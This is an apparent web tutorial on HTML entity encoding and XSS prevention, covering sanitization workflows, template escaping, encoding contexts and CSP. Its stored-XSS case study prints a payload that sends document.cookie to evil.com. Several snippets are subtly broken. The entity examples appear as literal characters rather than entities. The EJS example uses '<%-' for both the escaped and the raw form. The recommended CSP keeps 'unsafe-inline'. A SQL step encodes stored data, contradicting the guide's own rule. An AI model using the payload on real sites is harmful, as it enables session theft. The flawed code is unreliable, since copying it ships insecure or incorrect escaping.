Introduction
HTML entity encoding sits at the intersection of web security, internationalization, and content integrity. While seemingly simple—converting < to <—proper entity encoding prevents devastating security vulnerabilities, ensures cross-browser compatibility, and enables correct display of special characters. This guide explores HTML entity encoding comprehensively, equipping you to make informed encoding decisions that protect your applications and users.
Background: HTML Entities Explained
The Origin of HTML Entities
HTML’s markup syntax uses special characters (<, >, &) to define structure. When these characters need to appear as content rather than markup, HTML entities provide escape sequences. The HTML 2.0 specification (1995) formalized entities, with HTML5 expanding the entity list to over 2,000 named references.
Entity Types and Formats
HTML supports three entity formats:
1. Named Character References
< <!-- less than (<) -->
© <!-- copyright symbol (©) -->
<!-- non-breaking space -->Advantages: Human-readable, semantic Disadvantages: Limited to predefined set
2. Decimal Numeric Character References
< <!-- < -->
© <!-- © -->
  <!-- space -->Advantages: Universal (any Unicode character) Disadvantages: Less readable
3. Hexadecimal Numeric Character References
< <!-- < -->
© <!-- © -->
  <!-- space -->Advantages: Matches Unicode codepoints directly Disadvantages: Less browser support historically
Critical Characters Requiring Encoding
Security-Critical (Must encode in content):
<→<(prevents tag injection)>→>(closes malicious tags)&→&(prevents entity exploitation)"→"(prevents attribute escape)'→'or'(prevents attribute escape)
Context-Dependent:
- Space →
(prevents collapse in HTML) - Line breaks →
<br>or preserve with<pre>
Practical Workflows
Workflow 1: User Input Sanitization
Goal: Display user-generated content safely without XSS vulnerabilities
Process:
- Receive user input (comments, profiles, messages)
- Encode HTML-special characters before storage or display
- Validate against expected patterns
- Display encoded content
Implementation:
// Client-side encoding (for display)
function sanitizeUserInput(input) {
const div = document.createElement('div');
div.textContent = input; // Browser encodes automatically
return div.innerHTML;
}
// Server-side encoding (PHP)
$safeContent = htmlspecialchars($userInput, ENT_QUOTES, 'UTF-8');
echo "<div class='comment'>$safeContent</div>";Critical Rule: Encode on OUTPUT, not input. Store raw data, encode when displaying in HTML context.
Test your encoding workflows with our HTML Entity Encoder/Decoder before production deployment.
Workflow 2: Rich Text Editor Integration
Goal: Allow formatted content while preventing XSS
Steps:
- Use whitelist-based HTML sanitization library (DOMPurify, HTMLPurifier)
- Allow specific safe tags (
<b>,<i>,<p>, etc.) - Encode or strip dangerous attributes (
onclick,onerror, etc.) - Validate and sanitize on server-side (never trust client)
Example with DOMPurify:
import DOMPurify from 'dompurify';
const userHtml = '<p>Hello <script>alert("XSS")</script></p>';
const clean = DOMPurify.sanitize(userHtml);
// Result: <p>Hello </p>Important: Entity encoding alone is insufficient for rich text. Use specialized sanitization libraries.
Workflow 3: Template Engine Security
Goal: Safely render dynamic content in templates
Auto-Escaping Templates (Recommended):
<!-- Handlebars automatically encodes -->
<div>{{userInput}}</div>
<!-- <script>alert('XSS')</script> becomes <script>... -->
<!-- Explicitly unsafe (use carefully) -->
<div>{{{trustedHtml}}}</div>Manual Encoding (Express + EJS):
<!-- Encoded by default -->
<div><%- userInput %></div>
<!-- Raw output (dangerous) -->
<div><%- userInput %></div>Best Practice: Use template engines with automatic escaping. Explicitly mark trusted content exceptions.
Workflow 4: API Response Handling
Goal: Correctly encode HTML entities in JSON API responses
Approach:
// API returns HTML content
const apiResponse = await fetch('/api/content');
const data = await apiResponse.json();
// Display safely
document.getElementById('content').textContent = data.htmlContent;
// or
document.getElementById('content').innerHTML = DOMPurify.sanitize(data.htmlContent);JSON Encoding Note: JSON doesn’t require HTML entity encoding. Encode when inserting into HTML DOM, not in JSON itself.
For APIs requiring multiple encoding formats, see our Multi-Format String Converter guide.
Comparing Encoding Contexts
HTML Content vs. HTML Attributes
HTML Content Context:
<div>User said: <script>alert()</script></div>Required: Encode <, >, &
HTML Attribute Context:
<input value="User "name"" title='It's working'>Required: Encode ", ', & (and <, > for safety)
Context-Specific Functions:
// Content context
echo htmlspecialchars($text, ENT_NOQUOTES);
// Attribute context (encode quotes)
echo htmlspecialchars($text, ENT_QUOTES);HTML vs. URL vs. JavaScript Contexts
HTML Encoding:
<div><script></div>URL Encoding:
const url = `/search?q=${encodeURIComponent('<script>')}`;
// /search?q=%3Cscript%3EJavaScript String Encoding:
const jsString = '<script>'.replace(/</g, '\\x3C').replace(/>/g, '\\x3E');
// \x3Cscript\x3ECritical: Use the correct encoding for each context. HTML encoding in URLs or JavaScript breaks functionality. For URL encoding, use our URL Encoder/Decoder.
Entity Encoding vs. Content Security Policy
Entity Encoding:
- Prevents XSS by neutralizing injected scripts
- Applied at output
- Universal browser support
Content Security Policy (CSP):
- Prevents XSS by blocking inline scripts and unauthorized sources
- Applied via HTTP headers
- Modern browser feature
Best Practice: Use BOTH. Defense in depth:
<!-- HTTP Header -->
Content-Security-Policy: default-src 'self'; script-src 'self'
<!-- Plus entity encoding -->
<div><?php echo htmlspecialchars($userInput); ?></div>Best Practices
Security Guidelines
- Encode at Output Boundaries: Encode when rendering to HTML, not during input or storage
- Context-Appropriate Encoding: Use HTML encoding for HTML, URL encoding for URLs, etc.
- Default to Encoding: Encode by default; explicitly mark trusted content
- Defense in Depth: Combine encoding with CSP, input validation, and sanitization
- Library Usage: Use framework/language built-in functions; avoid custom implementations
Performance Optimization
- Server-Side Encoding: Encode during SSR rather than client-side for faster rendering
- Caching: Cache encoded content when possible (templates, static content)
- Batch Processing: Encode multiple values in single operations
- Profiling: Measure encoding overhead in performance-critical paths
// Efficient batch encoding
const encoded = userComments.map(comment => ({
...comment,
text: encodeHtml(comment.text)
}));Code Quality Standards
- Consistent Encoding: Use same encoding approach across application
- Type Safety: TypeScript interfaces for encoded vs. raw content
- Code Reviews: Focus on encoding at render boundaries
- Automated Testing: Include XSS test cases in test suites
// Type-safe encoding
type RawHtml = string & { __type: 'raw' };
type EncodedHtml = string & { __type: 'encoded' };
function encodeHtml(raw: RawHtml): EncodedHtml {
// ... encoding logic
return encoded as EncodedHtml;
}Real-World Case Study: Preventing Stored XSS
Challenge: Social media platform discovered stored XSS vulnerability where attackers injected malicious scripts via profile descriptions.
Vulnerability:
// Vulnerable code
<div class="profile-bio">
<?php echo $user['bio']; ?>
</div>Exploitation:
// Attacker's bio input
<img src=x onerror="fetch('https://evil.com?cookie='+document.cookie)">Solution Implementation:
-
Immediate Patch: Added output encoding
<div class="profile-bio"> <?php echo htmlspecialchars($user['bio'], ENT_QUOTES, 'UTF-8'); ?> </div> -
Retroactive Sanitization: Encoded existing database content
UPDATE users SET bio = REPLACE(REPLACE(bio, '<', '<'), '>', '>'); -
Defense in Depth: Added CSP headers
Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' -
Input Validation: Limited bio length and blocked
<script>patterns (additional layer)
Results:
- XSS vulnerability eliminated
- No user impact (bios displayed identically)
- Improved security posture with CSP
- Automated testing added for all user-generated content
Key Lesson: Output encoding is mandatory for ALL user-generated content, regardless of input validation.
Conclusion and Next Steps
HTML entity encoding is fundamental to web security and content integrity. Proper encoding prevents XSS attacks, ensures special character display, and maintains cross-browser compatibility.
Essential Principles:
- Encode on output, not input
- Use context-appropriate encoding (HTML, URL, JavaScript)
- Combine with CSP and input validation for defense in depth
- Use framework-provided encoding functions
- Test with malicious input regularly
Practice and Tools: Experiment with encoding scenarios using our HTML Entity Encoder/Decoder. For comprehensive encoding workflows covering HTML, URL, and Base64, explore our Multi-Format String Converter.
External References
- OWASP XSS Prevention Cheat Sheet - Comprehensive XSS prevention guide
- W3C HTML5 Named Character References - Complete entity reference
- DOMPurify Documentation - Industry-standard HTML sanitization library